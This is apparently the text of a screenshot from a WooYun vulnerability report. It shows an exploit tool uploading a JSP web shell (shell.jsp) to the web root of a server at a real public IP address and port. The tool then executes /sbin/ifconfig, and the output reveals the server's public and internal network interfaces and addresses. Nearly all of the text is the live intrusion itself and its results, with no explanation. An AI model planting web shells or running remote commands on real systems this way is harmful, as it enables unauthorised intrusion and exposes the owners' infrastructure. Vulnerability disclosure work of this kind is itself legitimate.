 Url:http://121.14.65.123:8080/
WebPath:/
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: /sbin/ifconfig
Execute
eth0 Link encap:Ethernet HWaddr 00:16:3E:86:C6:B5
inet addr:121.14.65.123 Bcast:121.14.65.127 Mask:255.255.255.128
inet6 addr: fe80::216:3eff:fe86:c6b5/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:316299200 errors:0 dropped:0 overruns:0 frame:0
TX packets:1446385 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:66174731176 (63109.1 Mb) TX bytes:1113952778 (1062.3 Mb)
eth1 Link encap:Ethernet HWaddr 00:16:3E:8C:70:B2
inet addr:10.2.13.86 Bcast:10.2.13.255 Mask:255.255.255.0
inet6 addr: fe80::216:3eff:fe8c:70b2/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:270663333 errors:0 dropped:0 overruns:0 frame:0
TX packets:7167529 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:46645649748 (44484.7 Mb) TX bytes:847441750 (808.1 Mb)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
www.wooyun.org